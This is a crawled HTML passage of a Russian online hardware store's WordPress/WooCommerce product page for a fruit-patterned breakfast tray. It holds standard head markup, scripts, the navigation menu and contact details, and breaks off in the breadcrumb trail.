

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/podnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm/
body_size: 14050
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Поднос д/завтрака &quot;С добрым утром&quot; фрукты 50*7*29,5см - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/podnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Поднос д/завтрака &quot;С добрым утром&quot; фрукты 50*7*29,5см - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/podnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/podnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm/","url":"http://samodelkin74.ru/product/podnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm/","name":"Поднос д/завтрака \"С добрым утром\" фрукты 50*7*29,5см - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:25:05+00:00","dateModified":"2020-04-23T08:25:05+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/podnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/podnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/podnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Поднос д/завтрака &#8220;С добрым утром&#8221; фрукты 50*7*29,5см"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/17746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=17746' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fpodnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fpodnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-17746 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Поднос  д/завтрака &#8220;С добрым утром&#8221; фрукты 50*7*29,5см        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Посуда." href="http://samodelkin74.ru/product-category/posuda/" class="taxonomy product_cat">
    <span itemprop="name">Посуда</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
